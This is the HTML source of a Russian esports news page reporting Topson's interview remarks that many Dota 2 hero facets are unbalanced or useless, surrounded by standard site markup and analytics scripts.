!important;}.has-heading-3-sm-font-size{font-size: var(--wp--preset--font-size--heading-3-sm) !important;}.has-heading-4-sm-font-size{font-size: var(--wp--preset--font-size--heading-4-sm) !important;}.has-heading-5-sm-font-size{font-size: var(--wp--preset--font-size--heading-5-sm) !important;}.has-heading-1-xs-font-size{font-size: var(--wp--preset--font-size--heading-1-xs) !important;}.has-heading-2-xs-font-size{font-size: var(--wp--preset--font-size--heading-2-xs) !important;}.has-heading-3-xs-font-size{font-size: var(--wp--preset--font-size--heading-3-xs) !important;}.has-heading-4-xs-font-size{font-size: var(--wp--preset--font-size--heading-4-xs) !important;}.has-heading-5-xs-font-size{font-size: var(--wp--preset--font-size--heading-5-xs) !important;}.has-text-font-size{font-size: var(--wp--preset--font-size--text) !important;}.has-text-sm-font-size{font-size: var(--wp--preset--font-size--text-sm) !important;}.has-text-xs-font-size{font-size: var(--wp--preset--font-size--text-xs) !important;}.has-caption-font-size{font-size: var(--wp--preset--font-size--caption) !important;}.has-caption-sm-font-size{font-size: var(--wp--preset--font-size--caption-sm) !important;}.has-caption-xs-font-size{font-size: var(--wp--preset--font-size--caption-xs) !important;}.has-main-font-family{font-family: var(--wp--preset--font-family--main) !important;}.has-secondary-font-family{font-family: var(--wp--preset--font-family--secondary) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='css_bundle-css' href='https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='comments_css_bundle-css' href='https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.css?ver=2.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/metrika.bundle.js?ver=2.0.0" id="metrika_js_bundle-js"></script>
<link rel="icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" sizes="32x32" />
<link rel="icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" />
<meta name="msapplication-TileImage" content="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#sidebar_user_bar > a {
	min-height: inherit;
}

.block-banner_middle,
.sidebar_banner,
#banner_top,
.widget_1.betboom,
.widget_2.betboom {
	display: none;
}

.block.tournaments .bet {
	height: 32px;
}		</style>
		

    <script>window.yaContextCb = window.yaContextCb || []</script>
    <!-- script src="https://yandex.ru/ads/system/context.js" async></script-->

    <!-- Yandex.Metrika counter -->

    <script type="text/javascript">

        (function (m, e, t, r, i, k, a) {
            m[i] = m[i] || function () {
                (m[i].a = m[i].a || []).push(arguments)
            };

            m[i].l = 1 * new Date();

            for (var j = 0; j < document.scripts.length; j++) {
                if (document.scripts[j].src === r) {
                    return;
                }
            }

            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })

        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");


        ym(96648971, "init", {

            clickmap: true,

            trackLinks: true,

            accurateTrackBounce: true,

            webvisor: true

        });

    </script>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-RT9DCHVRBM"></script>
    <script> window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'G-RT9DCHVRBM'); </script>
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFGCQ6X8');
    </script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-17829 single-format-standard wp-theme-legalbet_gg">

<noscript>
    <div><img src="https://mc.yandex.ru/watch/96648971" style="position:absolute; left:-9999px;" alt=""/></div>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFGCQ6X8"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>

<div id="banner_top"></div>

<header class="header">
    <div class="wrp">
        <a href="/" class="header_logo" aria-label="Ссылка на главную страницу в шапке"></a>

        <div class="header_menu">
			<ul id="menu-new" class="menu_list"><li id="menu-item-67238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67238"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-67239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67239"><a href="/match/">Матчи</a></li>
	<li id="menu-item-43512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43512"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li id="menu-item-67237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67237"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li id="menu-item-67236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67236"><a href="https://legalbet.gg/player/">Игроки</a></li>
</ul>
</li>
<li id="menu-item-72175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72175"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1279"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62334"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li id="menu-item-62336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62336"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li id="menu-item-62335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62335"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
</ul>
</li>
<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1310"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-26348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26348"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li id="menu-item-62331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62331"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62332" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62332"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li id="menu-item-62333" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62333"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">СS 2</a></li>
</ul>
</li>
<li id="menu-item-57847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57847"><a href="/bonuses/">Бонусы</a></li>
</ul>        </div>

		
            <a href="https://legalbet.gg/wp-login.php"
               class="header_sign_in_btn button"
               aria-label="Кнопка входа"
               data-toggle="modal"
               data-target="#loginModal">
                Войти
            </a>

		
        <div class="header_menu_btn"></div>
    </div>
</header><div class="breadcrumbs"><div class="wrp"><span><span><a href="https://legalbet.gg/">Главная</a></span>  <span><a href="https://legalbet.gg/news/">Новости киберспорта</a></span>  <span class="breadcrumb_last" aria-current="page">Topson: «Многие аспекты делают героя слабее или попросту бесполезны»</span></span></div></div><div class="content content-single"><main>

	
        <div class="post" data-post-id="17829">

            <div class="categories">
				<a href="https://legalbet.gg/news/dota2/" rel="category tag">Dota 2</a> <a href="https://legalbet.gg/news/" rel="category tag">Новости киберспорта</a>            </div>

            <h1 class="article_title">
				Topson: «Многие аспекты делают героя слабее или попросту бесполезны»            </h1>

            <div class="article_author">
				
                <div class="article_author_avatar"
                     style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>
				<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
                <div class="article_date">
					Июн 27, 2024                </div>
            </div>

            <div class="wysiwyg_text">
				
<p>Мидер Tundra Esports Топиас Topson Таавитсайнен в интервью на англоязычной трансляции отборочных к TI13 поделился мнением об аспектах в Dota 2. </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Мне нравятся [аспекты и врожденные способности]. При этом их еще нужно сбалансировать. Многие из них вообще делают героя слабее или попросту бесполезны. В таких случаях у тебя даже нет выбора. Но в целом механика интересная. Если часть из них усилят или изменят, у нас появится больше вариантов, подходящих для разных ситуаций. Но в основном один из аспектов просто лучше другого. </p>
<cite>Topson</cite></blockquote>



<p>Ранее Tundra прошла на The International 2024, обыграв PSG Quest в финале нижней сетки отборочных для Западной Европы.</p>



<p><strong><em>Фото: ESL</em></strong></p>
            </div>

            
            <div class="panel">

                <div class="reaction">
                    <div class="reaction_item" data-type="like"></div>
                    <div class="reaction_item" data-type="dislike"></div>
                </div>

                <div class="share">
                    <div class="share_button"></div>
                    <div class="share_links">
                        <a href="https://t.me/share/url?url=https%3A%2F%2Flegalbet.gg%2Fnews%2Ftopson-mnogie-aspekty-delayut-geroya-slabee-ili-poprostu-bespolezny%2F&text=Topson%3A+%C2%AB%D0%9C%D0%BD%D0%BE%D0%B3%D0%B8%D0%B5+%D0%B0%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D1%8B+%D0%B4%D0%B5%D0%BB%D0%B0%D1%8E%D1%82+%D0%B3%D0%B5%D1%80%D0%BE%D1%8F+%D1%81%D0%BB%D0%B0%D0%B1%D0%B5%D0%B5+%D0%B8%D0%BB%D0%B8+%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%83+%D0%B1%D0%B5%D1%81%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%C2%BB"
                           target="_blank">
                        </a>

                        <a href="https://vk.com/share.php?url=https%3A%2F%2Flegalbet.gg%2Fnews%2Ftopson-mnogie-aspekty-delayut-geroya-slabee-ili-poprostu-bespolezny%2F"
                           target="_blank">
                        </a>
                    </div>
                </div>

                <div class="views"></div>
            </div>

            <div class="tags">
				<a href="https://legalbet.gg/tag/topson/" rel="tag">topson</a>            </div>


        </div>

	
	

<div id="comments" class="comments">

    <h2>Будь первым</h2>

	
		
            <div id="respond" class="comment-respond">
                <form action="https://legalbet.gg/wp-comments-post.php" method="post" id="comment"
                      class="comments_form">
                    <div class="form-group">
                        <textarea class="form-control"
                                  data-autoresize="true"
                                  id="commentArea"
                                  name="comment"
                                  cols="45"
                                  rows="3"
                                  placeholder="Мне есть что сказать..."
                                  required=""
                        ></textarea>
                    </div>

                    <p class="form-submit">
                        <input type="button" id="cancel-comment-reply-link" class="cancel" value="Отменить">
                        <input type="submit" id="submit" class="btn btn-default" value="Отправить" data-is-login="0">
                        <input type="hidden" name="comment_post_ID" value="38028" id="comment_post_ID">
                        <input type="hidden" name="comment_parent" id="comment_parent" value="0">
                    </p>

                    <input type="hidden" id="_wp_unfiltered_html_comment_disabled" name="_wp_unfiltered_html_comment"
                           value="f0b9e46bb4">

                    <script type="text/javascript">(function () {
                            if (window === window.parent) {
                                document.getElementById('_wp_unfiltered_html_comment_disabled').name = '_wp_unfiltered_html_comment';
                            }
                        })();</script>
                </form>
            </div>

		
	
	
</div>



	
	
        <div class="similar articles">
            <h3>Материалы по теме</h3>

			<article class="article">

    <a href="https://legalbet.gg/news/topson-ushyol-sluzhit-v-finskuyu-armiyu-foto/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/01/topson_riyadh_masters_2024-1-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/dota2/">
            <span>
				Dota 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
        <div class="article_date">
			Янв 8, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/topson-ushyol-sluzhit-v-finskuyu-armiyu-foto/">
			Topson ушёл служить в финскую армию        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/news/on-na-ti13-sidel-v-deadlock-igral-ramzes666-o-topson/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2024/12/1-122-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/dota2/">
            <span>
				Dota 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/dolgovvlad.ren_post_16_06_2019_17_42_492067561580459480327-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/dolgov-v/" title="Записи Владислав Долгов" rel="author">Владислав Долгов</a>
        <div class="article_date">
			Дек 10, 2024        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/on-na-ti13-sidel-v-deadlock-igral-ramzes666-o-topson/">
			«Он на TI13 сидел в Deadlock играл». RAMZES666 — о Topson        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/news/topson-ushyol-iz-kibersporta/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2024/09/1-269-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/dota2/">
            <span>
				Dota 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/dolgovvlad.ren_post_16_06_2019_17_42_492067561580459480327-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/dolgov-v/" title="Записи Владислав Долгов" rel="author">Владислав Долгов</a>
        <div class="article_date">
			Сен 25, 2024        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/topson-ushyol-iz-kibersporta/">
			Topson ушёл из киберспорта        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/news/insania-nameknul-na-perehod-topson-v-team-liquid/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2024/09/53993915928_5d99735c28_o-1-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/dota2/">
            <span>
				Dota 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
        <div class="article_date">
			Сен 19, 2024        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/insania-nameknul-na-perehod-topson-v-team-liquid/">
			Insania намекнул на переход Topson в Team Liquid        </a>
    </h2>
</article>
        </div>

	

</main>
    <aside class="sidebar">
        
                                                <div class="sidebar-widget"  >
            <h3 class="sidebar-widget__title">Последние новости</h3>
        
<div class="news">

    <article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/yatoro-nazval-geroev-kotoryj-srochno-nuzhno-udalyat-iz-dota-2/" title="Yatoro назвал героев, который срочно нужно удалять из Dota 2" >

        Yatoro назвал героев, который срочно нужно удалять из Dota 2    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/terratech-worlds-patch-0-6-4-ot-16-iyulya-2025-globalnoe-obnovlenie-progressii-balansa-i-interfejsa/" title="TerraTech Worlds: Патч 0.6.4 от 16 июля 2025 — глобальное обновление механик, баланса и интерфейса" >

        TerraTech Worlds: Патч 0.6.4 от 16 июля 2025 — глобальное обновление механик, баланса и интерфейса    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Новости киберспорта        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/ochen-trudolyubivyj-i-otkrytyj-kak-chelovek-rein-o-18-letnem-midere-one-move-difference/" title="«Очень трудолюбивый и открытый как человек». Rein — о 18-летнем мидере One Move" >

        «Очень трудолюбивый и открытый как человек». Rein — о 18-летнем мидере One Move    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/marvel-rivals-patch-20250717-vse-novovvedeniya-i-ispravleniya/" title="Marvel Rivals: патч 20250717 — все нововведения и исправления" >

        Marvel Rivals: патч 20250717 — все нововведения и исправления    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Новости киберспорта        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/nix-obyasnil-pochemu-quinn-ne-mog-kiknut-isklyuchenie-dyrachyo/" title="Nix объяснил, почему Quinn не мог кикнуть dyrachyo" >

        Nix объяснил, почему Quinn не мог кикнуть dyrachyo    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article>
</div>


<a href="/news/" class="sidebar-widget__link">
    Больше новостей</a></div>        		
		
        <div class="sidebar_banner">
            <div id="sidebar_user_bar"></div>
        </div>

    </aside>

</div>    <footer class="footer ">

        <div class="footer__wrpapper wrp">
            <a href="/" class="footer__logo" aria-label="Ссылка на главную страницу в футере">
				                    <img src="/wp-content/themes/legalbet_gg/assets/images/logo.svg" alt="legalbet.gg logo" width="192" height="42">
				            </a>

            <ul class="footer__network">
									                        <li>
                            <a aria-label="Ссылка на наш vk"
                               class="footer__network-icon icon icon-vk"
                               href="https://vk.com/legalbet_gg" target="_blank"></a>
                        </li>
					                        <li>
                            <a aria-label="Ссылка на наш telegram"
                               class="footer__network-icon icon icon-tg"
                               href="https://t.me/s/legalbet_gg" target="_blank"></a>
                        </li>
					                        <li>
                            <a aria-label="Ссылка на наш youtube"
                               class="footer__network-icon icon icon-youtube"
                               href="https://www.youtube.com/@legalbetgg" target="_blank"></a>
                        </li>
									            </ul>

			<ul id="menu-footer-pages" class="footer__pages"><li id="menu-item-67242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67242"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-67243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67243"><a href="/match/">Матчи</a></li>
	<li id="menu-item-58747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58747"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li id="menu-item-67241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67241"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li id="menu-item-67240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67240"><a href="https://legalbet.gg/player/">Игроки</a></li>
	<li id="menu-item-72177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72177"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
</ul>
</li>
<li id="menu-item-58742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58742"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62343"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li id="menu-item-58743" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58743"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li id="menu-item-58744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58744"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
	<li id="menu-item-58746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58746"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
</ul>
</li>
<li id="menu-item-58748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58748"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-58749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58749"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li id="menu-item-62340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62340"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62341" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62341"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li id="menu-item-62342" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62342"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">CS 2</a></li>
</ul>
</li>
<li id="menu-item-58751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58751"><a href="https://legalbet.gg/bonuses/">Бонусы букмекеров</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-58752" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58752"><a href="https://legalbet.gg/bonuses/freebet/">Фрибеты</a></li>
	<li id="menu-item-58754" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58754"><a href="https://legalbet.gg/bonuses/akcii/">Акции</a></li>
	<li id="menu-item-58753" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58753"><a href="https://legalbet.gg/bonuses/za-registraciu/">За регистрацию</a></li>
	<li id="menu-item-58755" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58755"><a href="https://legalbet.gg/bonuses/bez-deposita/">Без депозита</a></li>
</ul>
</li>
</ul>
			<ul id="menu-footer-technical-pages" class="footer__technical-pages"><li id="menu-item-58741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58741"><a href="https://legalbet.gg/contacts/">Контакты</a></li>
<li id="menu-item-58739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58739"><a href="https://legalbet.gg/gdpr-policy/">Пользовательское соглашение</a></li>
<li id="menu-item-58738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58738"><a href="https://legalbet.gg/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-58740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58740"><a href="https://legalbet.gg/cookies-policy/">Политика в отношении файлов cookie</a></li>
<li id="menu-item-58737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58737"><a href="https://legalbet.gg/personal-data-policy/">Согласие на обработку персональных данных</a></li>
</ul>
            <div class="footer__info">

                <div class="footer__description">
					<p>Зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор) 16.08.2024. Запись о регистрации СМИ «Legalbet Cybersport (Легалбет Киберспорт)» ЭЛ № ФС77-88012. 18+. Учредитель ИП Арзямов Д.А. ОГРН 324645700071843, 410005, г. Саратов, ул. Железнодорожная, 43/55</p>
                </div>

                <div class="footer__copyright">
					© 2007-2026 Legalbet. Все права защищены.                </div>

            </div>
        </div>

    </footer>

    <div class="mobile_menu" style="display: none">
        <div class="top">
            <a href="/" class="mobile_menu_logo" aria-label="Ссылка на главную страницу в мобильном меню"></a>
            <div class="close_btn">
                <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M15 1.5L1 15.5M1 1.5L15 15.5" stroke="white" stroke-width="1.6" stroke-linecap="round"
                          stroke-linejoin="round"/>
                </svg>
            </div>
        </div>

        <div class="links">

			
                <a href="https://legalbet.gg/wp-login.php" class="mobile_menu_sign_in_btn" aria-label="Кнопка входа"
                   data-toggle="modal"
                   data-target="#loginModal">
                    Войти
                </a>

			
            <a href="/" class="mobile_menu_home">
                Главная
            </a>
			<ul id="menu-new-1" class="menu_list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67238"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67239"><a href="/match/">Матчи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43512"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67237"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67236"><a href="https://legalbet.gg/player/">Игроки</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72175"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1279"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62334"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62336"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62335"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1310"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26348"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62331"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62332"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62333"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">СS 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57847"><a href="/bonuses/">Бонусы</a></li>
</ul>        </div>
    </div>


    <div class="modal" id="loginModal"
         style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
            <div class="modal_title">Вход в аккаунт</div>

			<form id="form-login" class="form"><div class="form_group">
    <label for="modalLoginEmailInput">Электронная почта</label>

    <div class="extended">
        <input type="text" name="email"
               id="modalLoginEmailInput" readonly>
        <div class="clear"></div>
    </div>

</div>
<div class="form_group">
    <label for="modalLoginPasswordInput">Пароль</label>
    <div class="password-mask">
        <input type="password" name="password" id="modalLoginPasswordInput">
        <div class="show"></div>
    </div>
</div>
<div class="form_group remember">
    <label for="modalLoginRememberInput">
        <input type="checkbox" value="1" name="remember" id="modalLoginRememberInput">
        <span class="checkmark"></span>
        Запомнить меня</label>
</div>

    <input type="hidden" name="comment_content">
    <input type="hidden" name="comment_parent">
    <input type="hidden" name="comment_post_id">
<button class="form_btn" disabled>Войти</button></form>
            <div class="modal_links">
                <a class="forgot_link"
                   href="https://legalbet.gg/wp-login.php?action=lostpassword"
                   data-toggle="modal"
                   data-target="#forgotModal"
                >Забыли пароль?</a>

				            </div>
        </div>
    </div>


    <div class="modal" id="forgotModal" style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
            <div class="modal_title">Восстановление пароля</div>
